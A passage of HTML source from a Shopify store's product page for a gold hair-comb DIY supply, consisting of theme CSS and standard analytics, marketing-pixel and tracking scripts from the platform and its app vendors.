        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//upcyclewithjing.com/cdn/shop/t/35/assets/base.css?v=183287715818080103421756642235" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//upcyclewithjing.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//upcyclewithjing.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//upcyclewithjing.com/cdn/shop/t/35/assets/component-predictive-search.css?v=76514217051199997821756642235"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/crazy-egg/blocks/app-embed/7ea73823-6ad9-4252-a63e-088397d54aed -->
  <script async src="https://script.crazyegg.com/pages/scripts/0128/8437.js"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RE9wqf/klaviyo.js?company_id=RE9wqf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "DIY supply - 4cm wide hair comb (gold)",
          ProductID: 7679811551488,
          Categories: ["Jewelry DIY Supply"],
          ImageURL: "https://upcyclewithjing.com/cdn/shop/products/wide-hair-comb_grande.jpg?v=1649364682",
          URL: "https://upcyclewithjing.com/en-de/products/diy-supply-4cm-wide-hair-comb",
          Brand: "Upcycle with Jing",
          Price: "€4,00",
          Value: "4,00",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42897277077,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42897277077,storefrontBaseUrl: "https://upcyclewithjing.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2546139470","configuration":"{\"accountID\":\"RE9wqf\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1083474254","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-465653182\\\",\\\"target_country\\\":\\\"FI\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-465653182\\\/OCgECLjqt8UDEL6bhd4B\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-465653182\\\/FBEXCLvqt8UDEL6bhd4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-465653182\\\/_nIQCLLqt8UDEL6bhd4B\\\",\\\"MC-70M4EHZTQP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-465653182\\\/sBYJCIbot8UDEL6bhd4B\\\",\\\"MC-70M4EHZTQP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-465653182\\\/nQ__CIPot8UDEL6bhd4B\\\",\\\"MC-70M4EHZTQP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-465653182\\\/PlipCL7qt8UDEL6bhd4B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-465653182\\\/JhhVCLXqt8UDEL6bhd4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"276660558","configuration":"{\"pixel_id\":\"758170554883793\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"149160270","configuration":"{\"tagID\":\"2613925157706\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"159351118","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Upcycle with Jing","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"upcycle-with-jing.myshopify.com","countryCode":"FI","storefrontUrl":"https:\/\/upcyclewithjing.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.0,"currencyCode":"EUR"},"product":{"title":"DIY supply - 4cm wide hair comb (gold)","vendor":"Upcycle with Jing","id":"7679811551488","untranslatedTitle":"DIY supply - 4cm wide hair comb (gold)","url":"\/en-de\/products\/diy-supply-4cm-wide-hair-comb","type":"DIY kit"},"id":"42611526926592","image":{"src":"\/\/upcyclewithjing.com\/cdn\/shop\/products\/wide-hair-comb.jpg?v=1649364682"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://upcyclewithjing.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42897277077","storefrontBaseUrl":"https:\/\/upcyclewithjing.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"DIY supply - 4cm wide hair comb (gold)\",\"vendor\":\"Upcycle with Jing\",\"id\":\"7679811551488\",\"untranslatedTitle\":\"DIY supply - 4cm wide hair comb (gold)\",\"url\":\"\/en-de\/products\/diy-supply-4cm-wide-hair-comb\",\"type\":\"DIY kit\"},\"id\":\"42611526926592\",\"image\":{\"src\":\"\/\/upcyclewithjing.com\/cdn\/shop\/products\/wide-hair-comb.jpg?v=1649364682\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7679811551488,"gid":"gid:\/\/shopify\/Product\/7679811551488","vendor":"Upcycle with Jing","type":"DIY kit","handle":"diy-supply-4cm-wide-hair-comb","variants":[{"id":42611526926592,"price":400,"name":"DIY supply - 4cm wide hair comb (gold)","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7679811551488,"requestId":"45a15d52-03d0-4a54-b710-8da98da2c795-1769145750"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42897277077,
      theme_id: 182116450638,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//upcyclewithjing.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//upcyclewithjing.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//upcyclewithjing.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42897277077,"isMerchantRequest":null,"themeId":182116450638,"themeCityHash":"17116603972222154805","contentLanguage":"en","currency":"EUR","eventMetadataId":"c1802edb-d378-4dd7-bf3b-d4229d257212"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7679811551488,"requestId":"45a15d52-03d0-4a54-b710-8da98da2c795-1769145750","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42611526926592,"productId":7679811551488,"productGid":"gid:\/\/shopify\/Product\/7679811551488","name":"DIY supply - 4cm wide hair comb (gold)","price":"4.00","sku":"","brand":"Upcycle with Jing","variant":null,"category":"DIY kit","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42611526926592,"productId":7679811551488,"productGid":"gid:\/\/shopify\/Product\/7679811551488","name":"DIY supply - 4cm wide hair comb (gold)","price":"4.00","sku":"","brand":"Upcycle with Jing","variant":null,"category":"DIY kit","nonInteraction":true,"remote":false,"referer":"https:\/\/upcyclewithjing.com\/en-de\/products\/diy-supply-4cm-wide-hair-comb"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//upcyclewithjing.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://upcyclewithjing.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42897277077"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="182116450638"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://upcyclewithjing.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25381350965582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25381350965582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25381350965582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25381350965582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 203, 133, 139;
    --gradient-background: #cb858b;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25381350965582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25381350965582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 1;--gap-desktop:4.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="0"
          data-slides-mobile="1"
          data-gap-desktop='48'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="0"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
